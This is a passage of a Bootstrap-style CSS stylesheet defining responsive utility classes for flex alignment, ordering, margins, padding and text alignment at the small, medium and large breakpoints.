  .align-items-sm-baseline { -webkit-box-align: baseline !important; -ms-flex-align: baseline !important; align-items: baseline !important; }
  .align-items-sm-stretch { -webkit-box-align: stretch !important; -ms-flex-align: stretch !important; align-items: stretch !important; }
  .align-content-sm-start { -ms-flex-line-pack: start !important; align-content: flex-start !important; }
  .align-content-sm-end { -ms-flex-line-pack: end !important; align-content: flex-end !important; }
  .align-content-sm-center { -ms-flex-line-pack: center !important; align-content: center !important; }
  .align-content-sm-between { -ms-flex-line-pack: justify !important; align-content: space-between !important; }
  .align-content-sm-around { -ms-flex-line-pack: distribute !important; align-content: space-around !important; }
  .align-content-sm-stretch { -ms-flex-line-pack: stretch !important; align-content: stretch !important; }
  .align-self-sm-auto { -ms-flex-item-align: auto !important; align-self: auto !important; }
  .align-self-sm-start { -ms-flex-item-align: start !important; align-self: flex-start !important; }
  .align-self-sm-end { -ms-flex-item-align: end !important; align-self: flex-end !important; }
  .align-self-sm-center { -ms-flex-item-align: center !important; align-self: center !important; }
  .align-self-sm-baseline { -ms-flex-item-align: baseline !important; align-self: baseline !important; }
  .align-self-sm-stretch { -ms-flex-item-align: stretch !important; align-self: stretch !important; }
  .order-sm-first { -webkit-box-ordinal-group: 0 !important; -ms-flex-order: -1 !important; order: -1 !important; }
  .order-sm-0 { -webkit-box-ordinal-group: 1 !important; -ms-flex-order: 0 !important; order: 0 !important; }
  .order-sm-1 { -webkit-box-ordinal-group: 2 !important; -ms-flex-order: 1 !important; order: 1 !important; }
  .order-sm-2 { -webkit-box-ordinal-group: 3 !important; -ms-flex-order: 2 !important; order: 2 !important; }
  .order-sm-3 { -webkit-box-ordinal-group: 4 !important; -ms-flex-order: 3 !important; order: 3 !important; }
  .order-sm-4 { -webkit-box-ordinal-group: 5 !important; -ms-flex-order: 4 !important; order: 4 !important; }
  .order-sm-5 { -webkit-box-ordinal-group: 6 !important; -ms-flex-order: 5 !important; order: 5 !important; }
  .order-sm-last { -webkit-box-ordinal-group: 7 !important; -ms-flex-order: 6 !important; order: 6 !important; }
  .m-sm-0 { margin: 0 !important; }
  .m-sm-1 { margin: 0.25rem !important; }
  .m-sm-2 { margin: 0.5rem !important; }
  .m-sm-3 { margin: 1rem !important; }
  .m-sm-4 { margin: 1.5rem !important; }
  .m-sm-5 { margin: 3rem !important; }
  .m-sm-auto { margin: auto !important; }
  .mx-sm-0 { margin-right: 0 !important; margin-left: 0 !important; }
  .mx-sm-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; }
  .mx-sm-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; }
  .mx-sm-3 { margin-right: 1rem !important; margin-left: 1rem !important; }
  .mx-sm-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; }
  .mx-sm-5 { margin-right: 3rem !important; margin-left: 3rem !important; }
  .mx-sm-auto { margin-right: auto !important; margin-left: auto !important; }
  .my-sm-0 { margin-top: 0 !important; margin-bottom: 0 !important; }
  .my-sm-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; }
  .my-sm-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; }
  .my-sm-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; }
  .my-sm-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }
  .my-sm-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; }
  .my-sm-auto { margin-top: auto !important; margin-bottom: auto !important; }
  .mt-sm-0 { margin-top: 0 !important; }
  .mt-sm-1 { margin-top: 0.25rem !important; }
  .mt-sm-2 { margin-top: 0.5rem !important; }
  .mt-sm-3 { margin-top: 1rem !important; }
  .mt-sm-4 { margin-top: 1.5rem !important; }
  .mt-sm-5 { margin-top: 3rem !important; }
  .mt-sm-auto { margin-top: auto !important; }
  .mr-sm-0 { margin-right: 0 !important; }
  .mr-sm-1 { margin-right: 0.25rem !important; }
  .mr-sm-2 { margin-right: 0.5rem !important; }
  .mr-sm-3 { margin-right: 1rem !important; }
  .mr-sm-4 { margin-right: 1.5rem !important; }
  .mr-sm-5 { margin-right: 3rem !important; }
  .mr-sm-auto { margin-right: auto !important; }
  .mb-sm-0 { margin-bottom: 0 !important; }
  .mb-sm-1 { margin-bottom: 0.25rem !important; }
  .mb-sm-2 { margin-bottom: 0.5rem !important; }
  .mb-sm-3 { margin-bottom: 1rem !important; }
  .mb-sm-4 { margin-bottom: 1.5rem !important; }
  .mb-sm-5 { margin-bottom: 3rem !important; }
  .mb-sm-auto { margin-bottom: auto !important; }
  .ml-sm-0 { margin-left: 0 !important; }
  .ml-sm-1 { margin-left: 0.25rem !important; }
  .ml-sm-2 { margin-left: 0.5rem !important; }
  .ml-sm-3 { margin-left: 1rem !important; }
  .ml-sm-4 { margin-left: 1.5rem !important; }
  .ml-sm-5 { margin-left: 3rem !important; }
  .ml-sm-auto { margin-left: auto !important; }
  .m-sm-n1 { margin: -0.25rem !important; }
  .m-sm-n2 { margin: -0.5rem !important; }
  .m-sm-n3 { margin: -1rem !important; }
  .m-sm-n4 { margin: -1.5rem !important; }
  .m-sm-n5 { margin: -3rem !important; }
  .mx-sm-n1 { margin-right: -0.25rem !important; margin-left: -0.25rem !important; }
  .mx-sm-n2 { margin-right: -0.5rem !important; margin-left: -0.5rem !important; }
  .mx-sm-n3 { margin-right: -1rem !important; margin-left: -1rem !important; }
  .mx-sm-n4 { margin-right: -1.5rem !important; margin-left: -1.5rem !important; }
  .mx-sm-n5 { margin-right: -3rem !important; margin-left: -3rem !important; }
  .my-sm-n1 { margin-top: -0.25rem !important; margin-bottom: -0.25rem !important; }
  .my-sm-n2 { margin-top: -0.5rem !important; margin-bottom: -0.5rem !important; }
  .my-sm-n3 { margin-top: -1rem !important; margin-bottom: -1rem !important; }
  .my-sm-n4 { margin-top: -1.5rem !important; margin-bottom: -1.5rem !important; }
  .my-sm-n5 { margin-top: -3rem !important; margin-bottom: -3rem !important; }
  .mt-sm-n1 { margin-top: -0.25rem !important; }
  .mt-sm-n2 { margin-top: -0.5rem !important; }
  .mt-sm-n3 { margin-top: -1rem !important; }
  .mt-sm-n4 { margin-top: -1.5rem !important; }
  .mt-sm-n5 { margin-top: -3rem !important; }
  .mr-sm-n1 { margin-right: -0.25rem !important; }
  .mr-sm-n2 { margin-right: -0.5rem !important; }
  .mr-sm-n3 { margin-right: -1rem !important; }
  .mr-sm-n4 { margin-right: -1.5rem !important; }
  .mr-sm-n5 { margin-right: -3rem !important; }
  .mb-sm-n1 { margin-bottom: -0.25rem !important; }
  .mb-sm-n2 { margin-bottom: -0.5rem !important; }
  .mb-sm-n3 { margin-bottom: -1rem !important; }
  .mb-sm-n4 { margin-bottom: -1.5rem !important; }
  .mb-sm-n5 { margin-bottom: -3rem !important; }
  .ml-sm-n1 { margin-left: -0.25rem !important; }
  .ml-sm-n2 { margin-left: -0.5rem !important; }
  .ml-sm-n3 { margin-left: -1rem !important; }
  .ml-sm-n4 { margin-left: -1.5rem !important; }
  .ml-sm-n5 { margin-left: -3rem !important; }
  .p-sm-0 { padding: 0 !important; }
  .p-sm-1 { padding: 0.25rem !important; }
  .p-sm-2 { padding: 0.5rem !important; }
  .p-sm-3 { padding: 1rem !important; }
  .p-sm-4 { padding: 1.5rem !important; }
  .p-sm-5 { padding: 3rem !important; }
  .px-sm-0 { padding-right: 0 !important; padding-left: 0 !important; }
  .px-sm-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; }
  .px-sm-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; }
  .px-sm-3 { padding-right: 1rem !important; padding-left: 1rem !important; }
  .px-sm-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; }
  .px-sm-5 { padding-right: 3rem !important; padding-left: 3rem !important; }
  .py-sm-0 { padding-top: 0 !important; padding-bottom: 0 !important; }
  .py-sm-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; }
  .py-sm-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; }
  .py-sm-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; }
  .py-sm-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; }
  .py-sm-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; }
  .pt-sm-0 { padding-top: 0 !important; }
  .pt-sm-1 { padding-top: 0.25rem !important; }
  .pt-sm-2 { padding-top: 0.5rem !important; }
  .pt-sm-3 { padding-top: 1rem !important; }
  .pt-sm-4 { padding-top: 1.5rem !important; }
  .pt-sm-5 { padding-top: 3rem !important; }
  .pr-sm-0 { padding-right: 0 !important; }
  .pr-sm-1 { padding-right: 0.25rem !important; }
  .pr-sm-2 { padding-right: 0.5rem !important; }
  .pr-sm-3 { padding-right: 1rem !important; }
  .pr-sm-4 { padding-right: 1.5rem !important; }
  .pr-sm-5 { padding-right: 3rem !important; }
  .pb-sm-0 { padding-bottom: 0 !important; }
  .pb-sm-1 { padding-bottom: 0.25rem !important; }
  .pb-sm-2 { padding-bottom: 0.5rem !important; }
  .pb-sm-3 { padding-bottom: 1rem !important; }
  .pb-sm-4 { padding-bottom: 1.5rem !important; }
  .pb-sm-5 { padding-bottom: 3rem !important; }
  .pl-sm-0 { padding-left: 0 !important; }
  .pl-sm-1 { padding-left: 0.25rem !important; }
  .pl-sm-2 { padding-left: 0.5rem !important; }
  .pl-sm-3 { padding-left: 1rem !important; }
  .pl-sm-4 { padding-left: 1.5rem !important; }
  .pl-sm-5 { padding-left: 3rem !important; }
  .text-sm-left { text-align: left !important; }
  .text-sm-right { text-align: right !important; }
  .text-sm-center { text-align: center !important; }
  .text-sm-justify { text-align: justify !important; } }

@media (min-width: 768px) { .float-md-left { float: left !important; }
  .float-md-right { float: right !important; }
  .float-md-none { float: none !important; }
  .d-md-none { display: none !important; }
  .d-md-inline { display: inline !important; }
  .d-md-inline-block { display: inline-block !important; }
  .d-md-block { display: block !important; }
  .d-md-table { display: table !important; }
  .d-md-table-row { display: table-row !important; }
  .d-md-table-cell { display: table-cell !important; }
  .d-md-flex { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; }
  .d-md-inline-flex { display: -webkit-inline-box !important; display: -ms-inline-flexbox !important; display: inline-flex !important; }
  .flex-md-fill { -webkit-box-flex: 1 !important; -ms-flex: 1 1 auto !important; flex: 1 1 auto !important; }
  .flex-md-row { -webkit-box-orient: horizontal !important; -webkit-box-direction: normal !important; -ms-flex-direction: row !important; flex-direction: row !important; }
  .flex-md-column { -webkit-box-orient: vertical !important; -webkit-box-direction: normal !important; -ms-flex-direction: column !important; flex-direction: column !important; }
  .flex-md-row-reverse { -webkit-box-orient: horizontal !important; -webkit-box-direction: reverse !important; -ms-flex-direction: row-reverse !important; flex-direction: row-reverse !important; }
  .flex-md-column-reverse { -webkit-box-orient: vertical !important; -webkit-box-direction: reverse !important; -ms-flex-direction: column-reverse !important; flex-direction: column-reverse !important; }
  .flex-md-grow-0 { -webkit-box-flex: 0 !important; -ms-flex-positive: 0 !important; flex-grow: 0 !important; }
  .flex-md-grow-1 { -webkit-box-flex: 1 !important; -ms-flex-positive: 1 !important; flex-grow: 1 !important; }
  .flex-md-shrink-0 { -ms-flex-negative: 0 !important; flex-shrink: 0 !important; }
  .flex-md-shrink-1 { -ms-flex-negative: 1 !important; flex-shrink: 1 !important; }
  .flex-md-wrap { -ms-flex-wrap: wrap !important; flex-wrap: wrap !important; }
  .flex-md-nowrap { -ms-flex-wrap: nowrap !important; flex-wrap: nowrap !important; }
  .flex-md-wrap-reverse { -ms-flex-wrap: wrap-reverse !important; flex-wrap: wrap-reverse !important; }
  .justify-content-md-start { -webkit-box-pack: start !important; -ms-flex-pack: start !important; justify-content: flex-start !important; }
  .justify-content-md-end { -webkit-box-pack: end !important; -ms-flex-pack: end !important; justify-content: flex-end !important; }
  .justify-content-md-center { -webkit-box-pack: center !important; -ms-flex-pack: center !important; justify-content: center !important; }
  .justify-content-md-between { -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; }
  .justify-content-md-around { -ms-flex-pack: distribute !important; justify-content: space-around !important; }
  .align-items-md-start { -webkit-box-align: start !important; -ms-flex-align: start !important; align-items: flex-start !important; }
  .align-items-md-end { -webkit-box-align: end !important; -ms-flex-align: end !important; align-items: flex-end !important; }
  .align-items-md-center { -webkit-box-align: center !important; -ms-flex-align: center !important; align-items: center !important; }
  .align-items-md-baseline { -webkit-box-align: baseline !important; -ms-flex-align: baseline !important; align-items: baseline !important; }
  .align-items-md-stretch { -webkit-box-align: stretch !important; -ms-flex-align: stretch !important; align-items: stretch !important; }
  .align-content-md-start { -ms-flex-line-pack: start !important; align-content: flex-start !important; }
  .align-content-md-end { -ms-flex-line-pack: end !important; align-content: flex-end !important; }
  .align-content-md-center { -ms-flex-line-pack: center !important; align-content: center !important; }
  .align-content-md-between { -ms-flex-line-pack: justify !important; align-content: space-between !important; }
  .align-content-md-around { -ms-flex-line-pack: distribute !important; align-content: space-around !important; }
  .align-content-md-stretch { -ms-flex-line-pack: stretch !important; align-content: stretch !important; }
  .align-self-md-auto { -ms-flex-item-align: auto !important; align-self: auto !important; }
  .align-self-md-start { -ms-flex-item-align: start !important; align-self: flex-start !important; }
  .align-self-md-end { -ms-flex-item-align: end !important; align-self: flex-end !important; }
  .align-self-md-center { -ms-flex-item-align: center !important; align-self: center !important; }
  .align-self-md-baseline { -ms-flex-item-align: baseline !important; align-self: baseline !important; }
  .align-self-md-stretch { -ms-flex-item-align: stretch !important; align-self: stretch !important; }
  .order-md-first { -webkit-box-ordinal-group: 0 !important; -ms-flex-order: -1 !important; order: -1 !important; }
  .order-md-0 { -webkit-box-ordinal-group: 1 !important; -ms-flex-order: 0 !important; order: 0 !important; }
  .order-md-1 { -webkit-box-ordinal-group: 2 !important; -ms-flex-order: 1 !important; order: 1 !important; }
  .order-md-2 { -webkit-box-ordinal-group: 3 !important; -ms-flex-order: 2 !important; order: 2 !important; }
  .order-md-3 { -webkit-box-ordinal-group: 4 !important; -ms-flex-order: 3 !important; order: 3 !important; }
  .order-md-4 { -webkit-box-ordinal-group: 5 !important; -ms-flex-order: 4 !important; order: 4 !important; }
  .order-md-5 { -webkit-box-ordinal-group: 6 !important; -ms-flex-order: 5 !important; order: 5 !important; }
  .order-md-last { -webkit-box-ordinal-group: 7 !important; -ms-flex-order: 6 !important; order: 6 !important; }
  .m-md-0 { margin: 0 !important; }
  .m-md-1 { margin: 0.25rem !important; }
  .m-md-2 { margin: 0.5rem !important; }
  .m-md-3 { margin: 1rem !important; }
  .m-md-4 { margin: 1.5rem !important; }
  .m-md-5 { margin: 3rem !important; }
  .m-md-auto { margin: auto !important; }
  .mx-md-0 { margin-right: 0 !important; margin-left: 0 !important; }
  .mx-md-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; }
  .mx-md-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; }
  .mx-md-3 { margin-right: 1rem !important; margin-left: 1rem !important; }
  .mx-md-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; }
  .mx-md-5 { margin-right: 3rem !important; margin-left: 3rem !important; }
  .mx-md-auto { margin-right: auto !important; margin-left: auto !important; }
  .my-md-0 { margin-top: 0 !important; margin-bottom: 0 !important; }
  .my-md-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; }
  .my-md-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; }
  .my-md-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; }
  .my-md-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }
  .my-md-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; }
  .my-md-auto { margin-top: auto !important; margin-bottom: auto !important; }
  .mt-md-0 { margin-top: 0 !important; }
  .mt-md-1 { margin-top: 0.25rem !important; }
  .mt-md-2 { margin-top: 0.5rem !important; }
  .mt-md-3 { margin-top: 1rem !important; }
  .mt-md-4 { margin-top: 1.5rem !important; }
  .mt-md-5 { margin-top: 3rem !important; }
  .mt-md-auto { margin-top: auto !important; }
  .mr-md-0 { margin-right: 0 !important; }
  .mr-md-1 { margin-right: 0.25rem !important; }
  .mr-md-2 { margin-right: 0.5rem !important; }
  .mr-md-3 { margin-right: 1rem !important; }
  .mr-md-4 { margin-right: 1.5rem !important; }
  .mr-md-5 { margin-right: 3rem !important; }
  .mr-md-auto { margin-right: auto !important; }
  .mb-md-0 { margin-bottom: 0 !important; }
  .mb-md-1 { margin-bottom: 0.25rem !important; }
  .mb-md-2 { margin-bottom: 0.5rem !important; }
  .mb-md-3 { margin-bottom: 1rem !important; }
  .mb-md-4 { margin-bottom: 1.5rem !important; }
  .mb-md-5 { margin-bottom: 3rem !important; }
  .mb-md-auto { margin-bottom: auto !important; }
  .ml-md-0 { margin-left: 0 !important; }
  .ml-md-1 { margin-left: 0.25rem !important; }
  .ml-md-2 { margin-left: 0.5rem !important; }
  .ml-md-3 { margin-left: 1rem !important; }
  .ml-md-4 { margin-left: 1.5rem !important; }
  .ml-md-5 { margin-left: 3rem !important; }
  .ml-md-auto { margin-left: auto !important; }
  .m-md-n1 { margin: -0.25rem !important; }
  .m-md-n2 { margin: -0.5rem !important; }
  .m-md-n3 { margin: -1rem !important; }
  .m-md-n4 { margin: -1.5rem !important; }
  .m-md-n5 { margin: -3rem !important; }
  .mx-md-n1 { margin-right: -0.25rem !important; margin-left: -0.25rem !important; }
  .mx-md-n2 { margin-right: -0.5rem !important; margin-left: -0.5rem !important; }
  .mx-md-n3 { margin-right: -1rem !important; margin-left: -1rem !important; }
  .mx-md-n4 { margin-right: -1.5rem !important; margin-left: -1.5rem !important; }
  .mx-md-n5 { margin-right: -3rem !important; margin-left: -3rem !important; }
  .my-md-n1 { margin-top: -0.25rem !important; margin-bottom: -0.25rem !important; }
  .my-md-n2 { margin-top: -0.5rem !important; margin-bottom: -0.5rem !important; }
  .my-md-n3 { margin-top: -1rem !important; margin-bottom: -1rem !important; }
  .my-md-n4 { margin-top: -1.5rem !important; margin-bottom: -1.5rem !important; }
  .my-md-n5 { margin-top: -3rem !important; margin-bottom: -3rem !important; }
  .mt-md-n1 { margin-top: -0.25rem !important; }
  .mt-md-n2 { margin-top: -0.5rem !important; }
  .mt-md-n3 { margin-top: -1rem !important; }
  .mt-md-n4 { margin-top: -1.5rem !important; }
  .mt-md-n5 { margin-top: -3rem !important; }
  .mr-md-n1 { margin-right: -0.25rem !important; }
  .mr-md-n2 { margin-right: -0.5rem !important; }
  .mr-md-n3 { margin-right: -1rem !important; }
  .mr-md-n4 { margin-right: -1.5rem !important; }
  .mr-md-n5 { margin-right: -3rem !important; }
  .mb-md-n1 { margin-bottom: -0.25rem !important; }
  .mb-md-n2 { margin-bottom: -0.5rem !important; }
  .mb-md-n3 { margin-bottom: -1rem !important; }
  .mb-md-n4 { margin-bottom: -1.5rem !important; }
  .mb-md-n5 { margin-bottom: -3rem !important; }
  .ml-md-n1 { margin-left: -0.25rem !important; }
  .ml-md-n2 { margin-left: -0.5rem !important; }
  .ml-md-n3 { margin-left: -1rem !important; }
  .ml-md-n4 { margin-left: -1.5rem !important; }
  .ml-md-n5 { margin-left: -3rem !important; }
  .p-md-0 { padding: 0 !important; }
  .p-md-1 { padding: 0.25rem !important; }
  .p-md-2 { padding: 0.5rem !important; }
  .p-md-3 { padding: 1rem !important; }
  .p-md-4 { padding: 1.5rem !important; }
  .p-md-5 { padding: 3rem !important; }
  .px-md-0 { padding-right: 0 !important; padding-left: 0 !important; }
  .px-md-1 { padding-right: 0.25rem !important; padding-left: 0.25rem !important; }
  .px-md-2 { padding-right: 0.5rem !important; padding-left: 0.5rem !important; }
  .px-md-3 { padding-right: 1rem !important; padding-left: 1rem !important; }
  .px-md-4 { padding-right: 1.5rem !important; padding-left: 1.5rem !important; }
  .px-md-5 { padding-right: 3rem !important; padding-left: 3rem !important; }
  .py-md-0 { padding-top: 0 !important; padding-bottom: 0 !important; }
  .py-md-1 { padding-top: 0.25rem !important; padding-bottom: 0.25rem !important; }
  .py-md-2 { padding-top: 0.5rem !important; padding-bottom: 0.5rem !important; }
  .py-md-3 { padding-top: 1rem !important; padding-bottom: 1rem !important; }
  .py-md-4 { padding-top: 1.5rem !important; padding-bottom: 1.5rem !important; }
  .py-md-5 { padding-top: 3rem !important; padding-bottom: 3rem !important; }
  .pt-md-0 { padding-top: 0 !important; }
  .pt-md-1 { padding-top: 0.25rem !important; }
  .pt-md-2 { padding-top: 0.5rem !important; }
  .pt-md-3 { padding-top: 1rem !important; }
  .pt-md-4 { padding-top: 1.5rem !important; }
  .pt-md-5 { padding-top: 3rem !important; }
  .pr-md-0 { padding-right: 0 !important; }
  .pr-md-1 { padding-right: 0.25rem !important; }
  .pr-md-2 { padding-right: 0.5rem !important; }
  .pr-md-3 { padding-right: 1rem !important; }
  .pr-md-4 { padding-right: 1.5rem !important; }
  .pr-md-5 { padding-right: 3rem !important; }
  .pb-md-0 { padding-bottom: 0 !important; }
  .pb-md-1 { padding-bottom: 0.25rem !important; }
  .pb-md-2 { padding-bottom: 0.5rem !important; }
  .pb-md-3 { padding-bottom: 1rem !important; }
  .pb-md-4 { padding-bottom: 1.5rem !important; }
  .pb-md-5 { padding-bottom: 3rem !important; }
  .pl-md-0 { padding-left: 0 !important; }
  .pl-md-1 { padding-left: 0.25rem !important; }
  .pl-md-2 { padding-left: 0.5rem !important; }
  .pl-md-3 { padding-left: 1rem !important; }
  .pl-md-4 { padding-left: 1.5rem !important; }
  .pl-md-5 { padding-left: 3rem !important; }
  .text-md-left { text-align: left !important; }
  .text-md-right { text-align: right !important; }
  .text-md-center { text-align: center !important; }
  .text-md-justify { text-align: justify !important; } }

@media (min-width: 992px) { .float-lg-left { float: left !important; }
  .float-lg-right { float: right !important; }
  .float-lg-none { float: none !important; }
  .d-lg-none { display: none !important; }
  .d-lg-inline { display: inline !important; }
  .d-lg-inline-block { display: inline-block !important; }
  .d-lg-block { display: block !important; }
  .d-lg-table { display: table !important; }
  .d-lg-table-row { display: table-row !important; }
  .d-lg-table-cell { display: table-cell !important; }
  .d-lg-flex { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; }
  .d-lg-inline-flex { display: -webkit-inline-box !important; display: -ms-inline-flexbox !important; display: inline-flex !important; }
  .flex-lg-fill { -webkit-box-flex: 1 !important; -ms-flex: 1 1 auto !important; flex: 1 1 auto !important; }
  .flex-lg-row { -webkit-box-orient: horizontal !important; -webkit-box-direction: normal !important; -ms-flex-direction: row !important; flex-direction: row !important; }
  .flex-lg-column { -webkit-box-orient: vertical !important; -webkit-box-direction: normal !important; -ms-flex-direction: column !important; flex-direction: column !important; }
  .flex-lg-row-reverse { -webkit-box-orient: horizontal !important; -webkit-box-direction: reverse !important; -ms-flex-direction: row-reverse !important; flex-direction: row-reverse !important; }
  .flex-lg-column-reverse { -webkit-box-orient: vertical !important; -webkit-box-direction: reverse !important; -ms-flex-direction: column-reverse !important; flex-direction: column-reverse !important; }
  .flex-lg-grow-0 { -webkit-box-flex: 0 !important; -ms-flex-positive: 0 !important; flex-grow: 0 !important; }
  .flex-lg-grow-1 { -webkit-box-flex: 1 !important; -ms-flex-positive: 1 !important; flex-grow: 1 !important; }
  .flex-lg-shrink-0 { -ms-flex-negative: 0 !important; flex-shrink: 0 !important; }
  .flex-lg-shrink-1 { -ms-flex-negative: 1 !important; flex-shrink: 1 !important; }
  .flex-lg-wrap { -ms-flex-wrap: wrap !important; flex-wrap: wrap !important; }
  .flex-lg-nowrap { -ms-flex-wrap: nowrap !important; flex-wrap: nowrap !important; }
  .flex-lg-wrap-reverse { -ms-flex-wrap: wrap-reverse !important; flex-wrap: wrap-reverse !important; }
  .justify-content-lg-start { -webkit-box-pack: start !important; -ms-flex-pack: start !important; justify-content: flex-start !important; }
  .justify-content-lg-end { -webkit-box-pack: end !important; -ms-flex-pack: end !important; justify-content: flex-end !important; }
  .justify-content-lg-center { -webkit-box-pack: center !important; -ms-flex-pack: center !important; justify-content: center !important; }
  .justify-content-lg-between { -webkit-box-pack: justify !important; -ms-flex-pack: justify !important; justify-content: space-between !important; }
  .justify-content-lg-around { -ms-flex-pack: distribute !important; justify-content: space-around !important; }
  .align-items-lg-start { -webkit-box-align: start !important; -ms-flex-align: start !important; align-items: flex-start !important; }
  .align-items-lg-end { -webkit-box-align: end !important; -ms-flex-align: end !important; align-items: flex-end !important; }
  .align-items-lg-center { -webkit-box-align: center !important; -ms-flex-align: center !important; align-items: center !important; }
  .align-items-lg-baseline { -webkit-box-align: baseline !important; -ms-flex-align: baseline !important; align-items: baseline !important; }
  .align-items-lg-stretch { -webkit-box-align: stretch !important; -ms-flex-align: stretch !important; align-items: stretch !important; }
  .align-content-lg-start { -ms-flex-line-pack: start !important; align-content: flex-start !important; }
  .align-content-lg-end { -ms-flex-line-pack: end !important; align-content: flex-end !important; }
  .align-content-lg-center { -ms-flex-line-pack: center !important; align-content: center !important; }
  .align-content-lg-between { -ms-flex-line-pack: justify !important; align-content: space-between !important; }
  .align-content-lg-around { -ms-flex-line-pack: distribute !important; align-content: space-around !important; }
  .align-content-lg-stretch { -ms-flex-line-pack: stretch !important; align-content: stretch !important; }
  .align-self-lg-auto { -ms-flex-item-align: auto !important; align-self: auto !important; }
  .align-self-lg-start { -ms-flex-item-align: start !important; align-self: flex-start !important; }
  .align-self-lg-end { -ms-flex-item-align: end !important; align-self: flex-end !important; }
  .align-self-lg-center { -ms-flex-item-align: center !important; align-self: center !important; }
  .align-self-lg-baseline { -ms-flex-item-align: baseline !important; align-self: baseline !important; }
  .align-self-lg-stretch { -ms-flex-item-align: stretch !important; align-self: stretch !important; }
  .order-lg-first { -webkit-box-ordinal-group: 0 !important; -ms-flex-order: -1 !important; order: -1 !important; }
  .order-lg-0 { -webkit-box-ordinal-group: 1 !important; -ms-flex-order: 0 !important; order: 0 !important; }
  .order-lg-1 { -webkit-box-ordinal-group: 2 !important; -ms-flex-order: 1 !important; order: 1 !important; }
  .order-lg-2 { -webkit-box-ordinal-group: 3 !important; -ms-flex-order: 2 !important; order: 2 !important; }
  .order-lg-3 { -webkit-box-ordinal-group: 4 !important; -ms-flex-order: 3 !important; order: 3 !important; }
  .order-lg-4 { -webkit-box-ordinal-group: 5 !important; -ms-flex-order: 4 !important; order: 4 !important; }
  .order-lg-5 { -webkit-box-ordinal-group: 6 !important; -ms-flex-order: 5 !important; order: 5 !important; }
  .order-lg-last { -webkit-box-ordinal-group: 7 !important; -ms-flex-order: 6 !important; order: 6 !important; }
  .m-lg-0 { margin: 0 !important; }
  .m-lg-1 { margin: 0.25rem !important; }
  .m-lg-2 { margin: 0.5rem !important; }
  .m-lg-3 { margin: 1rem !important; }
  .m-lg-4 { margin: 1.5rem !important; }
  .m-lg-5 { margin: 3rem !important; }
  .m-lg-auto { margin: auto !important; }
  .mx-lg-0 { margin-right: 0 !important; margin-left: 0 !important; }
  .mx-lg-1 { margin-right: 0.25rem !important; margin-left: 0.25rem !important; }
  .mx-lg-2 { margin-right: 0.5rem !important; margin-left: 0.5rem !important; }
  .mx-lg-3 { margin-right: 1rem !important; margin-left: 1rem !important; }
  .mx-lg-4 { margin-right: 1.5rem !important; margin-left: 1.5rem !important; }
  .mx-lg-5 { margin-right: 3rem !important; margin-left: 3rem !important; }
  .mx-lg-auto { margin-right: auto !important; margin-left: auto !important; }
  .my-lg-0 { margin-top: 0 !important; margin-bottom: 0 !important; }
  .my-lg-1 { margin-top: 0.25rem !important; margin-bottom: 0.25rem !important; }
  .my-lg-2 { margin-top: 0.5rem !important; margin-bottom: 0.5rem !important; }
  .my-lg-3 { margin-top: 1rem !important; margin-bottom: 1rem !important; }
  .my-lg-4 { margin-top: 1.5rem !important; margin-bottom: 1.5rem !important; }
  .my-lg-5 { margin-top: 3rem !important; margin-bottom: 3rem !important; }
  .my-lg-auto { margin-top: auto !important; margin-bottom: auto !important; }
  .mt-lg-0 { margin-top: 0 !important; }
  .mt-lg-1 { margin-top: 0.25rem !important; }
  .mt-lg-2 { margin-top: 0.5rem !important; }
  .mt-lg-3 { margin-top: 1rem !important; }
  .mt-lg-4 { margin-top: 1.5rem !important; }
  .mt-lg-5 { margin-top: 3rem !important; }
  .mt-lg-auto { margin-top: auto !important; }
  .mr-lg-0 { margin-right: 0 !important; }
  .mr-lg-1 { margin-right: 0.25rem !important; }
  .mr-lg-2 { margin-right: 0.5rem !important; }
  .mr-lg-3 { margin-right: 1rem !important; }
  .mr-lg-4 { margin-right: 1.5rem !important; }
  .mr-lg-5 { margin-right: 3rem !important; }
  .mr-lg-auto { margin-right: auto !important; }
  .mb-lg-0 { margin-bottom: 0 !important; }
  .mb-lg-1 { margin-bottom: 0.25rem !important; }
  .mb-lg-2 { margin-bottom: 0.5rem !important; }
  .mb-lg-3 { margin-bottom: 1rem !important; }
  .mb-lg-4 { margin-bottom: 1.5rem !important; }
  .mb-lg-5 { margin-bottom: 3rem !important; }
  .mb-lg-auto { margin-bottom: auto !important; }
  .ml-lg-0 { margin-left: 0 !important; }
  .ml-lg-1 { margin-left: 0.25rem !important; }
  .ml-lg-2 { margin-left: 0.5rem !important; }
  .ml-lg-3 { margin-left: 1rem !important; }
  .ml-lg-4 { margin-left: 1.5rem !important; }
  .ml-lg-5 { margin-left: 3rem !important; }
  .ml-lg-auto { margin-left: auto !important; }
  .m-lg-n1 { margin: -0.25rem !important; }
  .m-lg-n2 { margin: -0.5rem !important; }
  .m-lg-n3 { margin: -1rem !important; }
  .m-lg-n4 { margin: -1.5rem !important; }
  .m-lg-n5 { margin: -3rem !important; }
  .mx-lg-n1 { margin-right: -0.25rem !important; margin-left: -0.25rem !important; }
  .mx-lg-n2 { margin-right: -0.5rem !important; margin-left: -0.5rem !important; }
